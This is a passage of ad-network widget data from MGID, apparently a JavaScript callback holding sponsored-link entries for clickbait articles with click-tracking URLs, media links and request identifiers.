Attention","","0","","","","7AWZVmTrhPOYFdWMW0vpp_2f2BYaxwVDcUa2CopsgjkS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0p9oEs1bS7k1kqRiTy4kwy",{"i":"https://s-img.mgid.com/g/15112048/492x328/-/[base64].webp?v=1768982013-TATzVM6fcRKasmlMc4rYzHswyNrdotR53vfYtnqibBE","l":"https://clck.mgid.com/ghits/15112048/i/5526698/0/pp/9/1?h=7AWZVmTrhPOYFdWMW0vpp_2f2BYaxwVDcUa2CopsgjkS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0p9oEs1bS7k1kqRiTy4kwy&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/8-famous-female-scientists-every-strong-woman/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"48e31b01-f69e-11f0-ab97-d404e6f98490","crid":"15112048"}],
["Brainberries","14936904","1","Movies Based On Real Life Events: Sudden, And Tragic","","0","","","","7AWZVmTrhPOYFdWMW0vpp47B1HF4NEzFIKOep65FNqECFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Fv6_PsnzrgckEIumuoaXt",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2022-11/101924/02c2190e7f8102f8193587113f817b29.mp4?v=1768982013-feYMSt4GylpOZdAHawqWIEWmeyNKWWgsV-rl8Kn5YWM","l":"https://clck.mgid.com/ghits/14936904/i/5526698/0/pp/10/1?h=7AWZVmTrhPOYFdWMW0vpp47B1HF4NEzFIKOep65FNqECFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Fv6_PsnzrgckEIumuoaXt&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"48e31b04-f69e-11f0-ab97-d404e6f98490","crid":"14936904"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","ats":0,"rid":"48e30059-f69e-11f0-ab97-d404e6f98490","pvid":"64211316-abc8-49f1-b831-8bb46d47601c","iv":10,"brid":32,"muidn":"q0kxQxAMybRn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
